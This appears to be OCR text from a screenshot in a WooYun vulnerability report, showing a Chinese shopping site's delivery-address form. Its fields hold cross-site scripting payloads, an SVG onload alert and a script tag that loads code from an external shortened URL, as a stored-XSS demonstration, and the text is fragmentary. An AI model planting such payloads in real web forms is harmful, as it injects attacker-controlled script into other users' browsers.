 收货信息
<svg/onload=alert(/666/)>
18866662222
配送
我们会
区号（可选）
固定电话（可选）
默认使
北京市
北京市
东城区
包邮
北京、
江、吉
港澳台
<script src=http://t.cn/RAwKQJ7></script>
手机型号（可选）
手机系统（可选）
确定
www.wooyun.org